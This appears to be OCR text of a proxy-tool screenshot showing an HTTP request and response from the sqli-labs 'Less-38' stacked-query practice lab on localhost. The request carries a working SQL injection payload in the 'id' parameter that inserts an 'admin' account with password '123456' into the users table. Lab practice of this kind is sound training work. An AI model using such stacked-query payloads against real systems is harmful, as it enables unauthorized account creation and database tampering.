 Request 数据包扫描 热加载 构造请求
1 GET /Less-38/?id=1%27;insert%20into%20users%20value(66,'admin','123456')
%20--+ HTTP/1.1
2 Host: localhost:8081
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
12 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Linux"
15
16
Responses 720bytes / 1ms 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 14:16:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 720
8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>Less-38 **stacked Query**</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
19 <font size="3" color="#FFFF00">
20
21
22 <font size = "5" color= "#00FF00">Your Username is : Dumb<br>Your
Password is : Dumb<br></font></font> </div></br></br></br><center>
23 <img src="../images/Less-38.jpg" /></center>
24 </body>
25 </html>